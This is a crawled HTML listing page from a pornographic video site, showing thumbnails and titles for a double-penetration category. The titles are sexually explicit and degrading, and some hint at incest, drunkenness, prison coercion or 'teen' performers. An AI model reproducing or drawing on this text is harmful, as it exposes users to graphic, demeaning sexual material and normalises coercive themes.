

--- FILE ---
content_type: text/html
request_url: https://videoporn.name/en/category/35/Double%20Penetration/popular/1/
body_size: 15275
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Video Porn - Experience orgasmic pleasure viewing free porn Double Penetration videos. </title>
        <meta name="description" content="Explore your wildest fantasies with Video Double Penetration Porn." />
        <link rel="alternate" hreflang="en" href="/en/category/35/Double Penetration/popular/1/" />
 
        <link rel="canonical" href="https://videoporn.name/en/category/35/Double Penetration/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=35;</script>
<script src="/js/ML3yt2xCP5SI5aUd.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 --> 

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://videoporn.name" target="_self">Video<span>Porn</span>.name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Double Penetration Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/35/Double Penetration/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731890780851/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb932decab3" src="/thumbs/851/2705852731890780851_0.jpg" alt="Alicia rough dp" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>100</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:47</span></div></li>
                            </ul>
                            <p>Alicia rough dp</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732185325788/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9446d30dc" src="/thumbs/788/2705852732185325788_0.jpg" alt="BLACKEDRAW On her way home she took a detour for some BBC" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>100</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:38</span></div></li>
                            </ul>
                            <p>BLACKEDRAW On her way home she took a detour for some BBC</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734312252440/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c3338418" src="/thumbs/440/2705852734312252440_0.jpg" alt="Tenn Bulgaria" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3121</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:21</span></div></li>
                            </ul>
                            <p>Tenn Bulgaria</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8376510524439067967/">
                            <span class="thumb-img">
                                <img data-sg="743f57f0fa82fd3f" src="/thumbs/967/8376510524439067967_0.jpg" alt="Mail Order Bride Bondage Gangbang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>111</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:58</span></div></li>
                            </ul>
                            <p>Mail Order Bride Bondage Gangbang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544586899269/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2510465bf45" src="/thumbs/269/1426482544586899269_0.jpg" alt="Two lesbians double penetrating third nasty slut with strap ons" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1551</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:16</span></div></li>
                            </ul>
                            <p>Two lesbians double penetrating third nasty slut with strap ons</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731094991043/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9037000c3" src="/thumbs/43/2705852731094991043_0.jpg" alt="MMF Threesome - Shared by her Man with his best Friend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>169</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:11</span></div></li>
                            </ul>
                            <p>MMF Threesome - Shared by her Man with his best Friend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731333871519/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb911ad079f" src="/thumbs/519/2705852731333871519_0.jpg" alt="Slut smile" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2606</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:52</span></div></li>
                            </ul>
                            <p>Slut smile</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732069865145/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93d8b66b9" src="/thumbs/145/2705852732069865145_0.jpg" alt="Big titted Amateur french mom analized and double penetrated" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>885</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:00</span></div></li>
                            </ul>
                            <p>Big titted Amateur french mom analized and double penetrated</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547782127372/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c2d90f0c" src="/thumbs/372/1426482547782127372_0.jpg" alt="Warders and prisoners in hardcore sex scene" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1227</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:46</span></div></li>
                            </ul>
                            <p>Warders and prisoners in hardcore sex scene</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546181804617/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25163761249" src="/thumbs/617/1426482546181804617_0.jpg" alt="Ups Did I Just Squirted For The First Time " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>446</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:37</span></div></li>
                            </ul>
                            <p>Ups Did I Just Squirted For The First Time </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546204602936/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25164d1f238" src="/thumbs/936/1426482546204602936_0.jpg" alt="Big black oiled tits and sarina valentina teen Anal for Tight Booty Latina" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1801</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Big black oiled tits and sarina valentina teen Anal for Tight Booty Latina</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544807315557/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25111890865" src="/thumbs/557/1426482544807315557_0.jpg" alt="RealLatinaExposed Latina maid prefers a wild dp to cleaning chores" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>81</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:45</span></div></li>
                            </ul>
                            <p>RealLatinaExposed Latina maid prefers a wild dp to cleaning chores</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731980906771/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9383e0113" src="/thumbs/771/2705852731980906771_0.jpg" alt="Stacy Is Still A Double Penetration Acrobat ((FYFF))" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:25</span></div></li>
                            </ul>
                            <p>Stacy Is Still A Double Penetration Acrobat ((FYFF))</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548411676021/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251e85f3575" src="/thumbs/21/1426482548411676021_0.jpg" alt="Coralie French Babe in London DP d" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>43</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:15</span></div></li>
                            </ul>
                            <p>Coralie French Babe in London DP d</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17118069130029322476/">
                            <span class="thumb-img">
                                <img data-sg="ed8f992da7fa50ec" src="/thumbs/476/17118069130029322476_0.jpg" alt="Surprise Orgasm as Amateur Fingers Ass in College Dorm" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:22</span></div></li>
                            </ul>
                            <p>Surprise Orgasm as Amateur Fingers Ass in College Dorm</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547998338349/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251cfbc2d2d" src="/thumbs/349/1426482547998338349_0.jpg" alt="Diana Outdoor Ganbang in the Kruger Park " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2018</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:15</span></div></li>
                            </ul>
                            <p>Diana Outdoor Ganbang in the Kruger Park </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731118479981/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb904d66a6d" src="/thumbs/981/2705852731118479981_0.jpg" alt="Small Tits Blonde Babe Is Taken Up Every Hole." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>887</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:29</span></div></li>
                            </ul>
                            <p>Small Tits Blonde Babe Is Taken Up Every Hole.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15632580054744379464/">
                            <span class="thumb-img">
                                <img data-sg="d8f214bc1de53048" src="/thumbs/464/15632580054744379464_0.jpg" alt="Playful young cheerleader is rubbing her cunt when getting anal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:32</span></div></li>
                            </ul>
                            <p>Playful young cheerleader is rubbing her cunt when getting anal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958835342194986/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e559d392a" src="/thumbs/986/13554958835342194986_0.jpg" alt="Lily Lane double stuffed in her pussy in the name of the Dark Lord!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2465</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Lily Lane double stuffed in her pussy in the name of the Dark Lord!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15283940230134455301/">
                            <span class="thumb-img">
                                <img data-sg="d41b76a959775c05" src="/thumbs/301/15283940230134455301_0.jpg" alt="CamGirl Room with Built in Gloryholes for Nelly!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:57</span></div></li>
                            </ul>
                            <p>CamGirl Room with Built in Gloryholes for Nelly!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958837501878096/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33ed6575f50" src="/thumbs/96/13554958837501878096_0.jpg" alt="Unacceptable! Veronica Rose's holes must be filled!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>43</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Unacceptable! Veronica Rose's holes must be filled!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7724859767902763786/">
                            <span class="thumb-img">
                                <img data-sg="6b343707e58cfb0a" src="/thumbs/786/7724859767902763786_0.jpg" alt="The dumped ebony brunette bride milf with big tits is desperate interracial anal sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>25:59</span></div></li>
                            </ul>
                            <p>The dumped ebony brunette bride milf with big tits is desperate interracial anal sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3610667240535205730/">
                            <span class="thumb-img">
                                <img data-sg="321baab9a23da762" src="/thumbs/730/3610667240535205730_0.jpg" alt="She is a hot milf in sexy lingerie who enjoys getting her bare cunt licked and even doing some position 69 before she does some face sitting for deep penetration into her smooth cunt hole." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>She is a hot milf in sexy lingerie who enjoys getting her bare cunt licked and even doing some position 69 before she does some face sitting for deep penetration into her smooth cunt hole.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2777446063790082178/">
                            <span class="thumb-img">
                                <img data-sg="268b787abf03c882" src="/thumbs/178/2777446063790082178_0.jpg" alt="Double destruction holes innocent Kitty Doll88 ! DPP/DVP/DAP/Piss Drunk ( genuine cream pie in pussy )" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:43</span></div></li>
                            </ul>
                            <p>Double destruction holes innocent Kitty Doll88 ! DPP/DVP/DAP/Piss Drunk ( genuine cream pie in pussy )</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735092432276/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f1b41d94" src="/thumbs/276/2705852735092432276_0.jpg" alt="3D interracial cuckold gangbang and cave exploring pincess g" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>68</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:03</span></div></li>
                            </ul>
                            <p>3D interracial cuckold gangbang and cave exploring pincess g</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733663963448/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb99c8f6938" src="/thumbs/448/2705852733663963448_0.jpg" alt="German Amateur" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>45</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:45</span></div></li>
                            </ul>
                            <p>German Amateur</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732990718404/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9746e81c4" src="/thumbs/404/2705852732990718404_0.jpg" alt="Nude Beach - Hot Blond DP Bareback Gangbang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>51</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:30</span></div></li>
                            </ul>
                            <p>Nude Beach - Hot Blond DP Bareback Gangbang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732930848501/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb970dcf6f5" src="/thumbs/501/2705852732930848501_0.jpg" alt="Duble Decker sex  in a Limousine." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:30</span></div></li>
                            </ul>
                            <p>Duble Decker sex  in a Limousine.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731184280172/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb908c2726c" src="/thumbs/172/2705852731184280172_0.jpg" alt="Dirty german mature anal gangbang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>329</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:18</span></div></li>
                            </ul>
                            <p>Dirty german mature anal gangbang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732589864214/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb95c89f516" src="/thumbs/214/2705852732589864214_0.jpg" alt="Sheerry Kiss" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:26</span></div></li>
                            </ul>
                            <p>Sheerry Kiss</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732520818806/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9586c6876" src="/thumbs/806/2705852732520818806_0.jpg" alt="Pervert uncle strikes again - Jaye Summers and Emily Willis" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:16</span></div></li>
                            </ul>
                            <p>Pervert uncle strikes again - Jaye Summers and Emily Willis</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547965552694/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251cdc7e836" src="/thumbs/694/1426482547965552694_0.jpg" alt="Pilipino girl teen porn Guy romped her mouth her tight pussy and even" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>349</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Pilipino girl teen porn Guy romped her mouth her tight pussy and even</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547897615502/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c9bb448e" src="/thumbs/502/1426482547897615502_0.jpg" alt="Big cock guy fucks all three holes on these two stunning bisexual whores" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>541</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:31</span></div></li>
                            </ul>
                            <p>Big cock guy fucks all three holes on these two stunning bisexual whores</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732359665591/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94ed167b7" src="/thumbs/591/2705852732359665591_0.jpg" alt="Sexy blonde mom playing with two men" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:20</span></div></li>
                            </ul>
                            <p>Sexy blonde mom playing with two men</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731623126191/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb922eab4af" src="/thumbs/191/2705852731623126191_0.jpg" alt="Casey Cumz Gangbanged by 3 Big Black Sausages" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:23</span></div></li>
                            </ul>
                            <p>Casey Cumz Gangbanged by 3 Big Black Sausages</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731336208742/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb911d0b166" src="/thumbs/742/2705852731336208742_0.jpg" alt="Polish girl anal dp in garden" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:25</span></div></li>
                            </ul>
                            <p>Polish girl anal dp in garden</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731456107773/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb918f634fd" src="/thumbs/773/2705852731456107773_0.jpg" alt="DP ToLaneRy JenDarkNifer" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>200</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:45</span></div></li>
                            </ul>
                            <p>DP ToLaneRy JenDarkNifer</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731048605659/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb900ac37db" src="/thumbs/659/2705852731048605659_0.v1571938860" alt="Freckled Redhead Oils Up For Masturbation Session" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:51</span></div></li>
                            </ul>
                            <p>Freckled Redhead Oils Up For Masturbation Session</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2202291704837254688/">
                            <span class="thumb-img">
                                <img data-sg="1e901ca3269d2e20" src="/thumbs/688/2202291704837254688_0.jpg" alt="Very Hairy Arab Slut double penetration in threesome with 2 spanish guys" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.10.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>30:03</span></div></li>
                            </ul>
                            <p>Very Hairy Arab Slut double penetration in threesome with 2 spanish guys</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
